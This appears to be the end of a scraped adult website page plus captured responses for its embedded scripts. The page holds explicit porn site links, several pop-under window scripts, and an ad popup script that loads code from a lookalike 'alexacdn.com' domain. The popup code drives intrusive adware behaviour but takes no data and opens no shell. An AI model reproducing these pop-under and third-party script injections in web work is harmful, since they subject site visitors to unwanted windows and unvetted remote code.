align='center'><script src="http://www.smyw.org/popunder.min.js" type="text/javascript"></script> 

<script language="javascript" type="text/javascript" src="http://www.kinkypeepz.com/IM/popup.php?affil_id=XXXXX&delay=1&show_limit=999&ad=ad1"></script>
<script language="javascript">

<!--

nasty1=window.open('','nasty1','toolbar=1,menubar=1,scrollbars=1,status=1,resizable=1,top=1,left=1,width=1300,height=1024'); 

nasty1.blur();

nasty1.location='http://www.smyw.org';

-->

</script>
 <script language="javascript">
<!--

nasty1=window.open('','nasty1','toolbar=1,menubar=1,scrollbars=1,status=1,resizable=1,top=1,left=1,width=1280,height=1024'); 

nasty1.blur();

nasty1.location='http://www.smyw.org:18001/in/inseq/';

--> 

</script>

<script>
<!--

nasty1=window.open('','nasty1','toolbar=1,menubar=1,scrollbars=1,status=1,resizable=1,top=1,left=1,width=1280,height=1024'); 

nasty1.blur();

nasty1.location='http://www.smyw.org:18001/in/inweight/';

--> 

</script>

<br>
<br><center><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="763124" data-width="728" data-height="102"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':763124});</script>
<!--JuicyAds END--></center><center><p><a  href="http://slutroulettes.com/webcam/mature-women">Slutroulettes</font></a>  
  <a href="https://weaseltubes.com">Best free porn videos</a>  
  <a href="https://anylivecams.com">AnyLiveCams.com</a>   
  <a href="http://www.2fuck.com/milf.html">find horny milfs</a>    
 <a href="http://www.xpornplease.com">Xpornplease</a> 

  <a href="https://freeporncategories.com/">Free Porn</a> 
 <a href="http://www.kinkypeepz.com">Adult Sex Community</a> 
<a href="http://www.smyw.org">Hotwives</a></p> 
<br> 
<p><a href="http://www.hotwifeswinger.com">Hotwife Swinger</a>     
<a href="http://www.cuckoldland.com">Cuckold Interracial Videos</a>  
<a href="https://nudegirlblog.com">Nude Girl Selfies</a>  
<a href="https://www.uksexcontacts.com/blog/ ">UK Wife Contacts</a>  
<a href="http://www.gilfsexcontacts.co.uk/ ">GILF Sex Contacts</a>  
<a href="https://dollwives.com">Doll Wives</a>       <a href="http://www.nubileporn.net/teacher-fucks-teens/" title="slut sex movies">Teacher Fucks Teens
</a> 
       <a href="https://xmilftube.com/tag/housewife/">Mature Wife Videos</a></p> 
<p><a href="http://www.xxxporns.net">Lastest Porn Clips 
on with horny sluts on XXXPorns.net</a></p>

<p> </p>
</center></div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kinkypeepz.com/IM/popup.php?affil_id=XXXXX&delay=1&show_limit=999&ad=ad1
body_size: 2419
content:
document.write('<script src="http://alexacdn.com/c/phucc"></script>');function woj_moveit(){var tt="";if(!popup||'Undefined'==popup||hidden==1){return;}var b=(document.compatMode&&document.compatMode!="BackCompat")?document.documentElement:document.body;final_position_y=parseInt(b.clientHeight)+parseInt(b.scrollTop)-parseInt(popup_inner.style.height)-35;if(current_position_y==0){current_position_y=final_position_y+parseInt(popup_inner.style.height);}tt="w";var step=5;if(Math.abs(final_position_y-current_position_y)<step){step=1;}if(final_position_y<current_position_y){current_position_y=current_position_y-step;}if(final_position_y>current_position_y){current_position_y=current_position_y+step;}tt="o";if(left_set!=2){popup.style.left=parseInt(b.clientWidth)-20-parseInt(popup_inner.style.width)+"px";left_set=1;}tt="j";popup.style.top=current_position_y+"px";setTimeout('woj_moveit()',10);}function woj_popup_close(){popup.style.display='none';hidden=1;popup.innerHTML="<img src='http://www.kinkypeepz.com/IM/popup.php?action=closed' width='1' height='1'>";}document.write("<div id=\"woj_popup\" style=\"position:absolute;left:-3000px;z-index:99999;\">");document.write("<div id=\"woj_popup_inner\" style=\"width:300px;height:250px; background-color:#FFFFFF;border:black 1px solid;\">\t<table border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"><tr>\t<td align=\"left\" bgcolor=\"#000000\" style=\"padding: 3px 3px 3px 3px;\"><span style=\"color:#CCCCCC;font-family: verdana; font-size: 10px;\"><b> Free Cuckold & Interracial Videos</b></span></td>\t<td align=\"right\" bgcolor=\"#000000\" style=\"padding: 3px 3px 3px 3px;\"><a href=\"javascript:void(0)\" onclick=\'woj_popup_close()\' style=\"color:#CCCCCC;font-family: verdana; font-size: 10px;\"><b>X</b></a></td></tr><tr><td valign=\"middle\" align=\"center\"><a href=\"http://www.cuckoldland.com/videos\" target=\"_blank\"><img src=\"http://www.kinkypeepz.com/cuckgif.gif\" style=\"\"/></a></td></b></span></div></td></tr></table></div>");document.write("</div>");setTimeout('woj_moveit()',1*1000);var current_position_y=0;var final_postion_y=0;var hidden=0;var left_set=0;var popup=document.all?document.all.woj_popup:document.getElementById("woj_popup");var popup_inner=document.all?document.all.woj_popup_inner:document.getElementById("woj_popup_inner");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://image.providesupport.com/js/x3upload/safe-standard.js?ps_h=0Sty&ps_t=1765838075775
body_size: 637
content:
(function(){var p=[3,'safe-standard','0Sty','LUTdRj39wvDowF4n','sc0Sty','ci0Sty',50,50,1,1,1,1,1,191,271,'http://messenger.providesupport.com','052clh1j3upfg1vtbn1y8pwxpc','',false,false,false,30,60,'http://image.providesupport.com','x3upload','','',,'','','','','http://vm.providesupport.com/052clh1j3upfg1vtbn1y8pwxpc',false,'width=400px,height=570px','http://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1311769354708,{"enabled":false},'http://','http://vm.providesupport.com','','http://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,true,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1311769339980,false,true,'http://image.providesupport.com/image/x3upload/online-1359461460.gif','http://image.providesupport.com/image/x3upload/offline-1414113978.gif','140','60','140','60','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='http://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()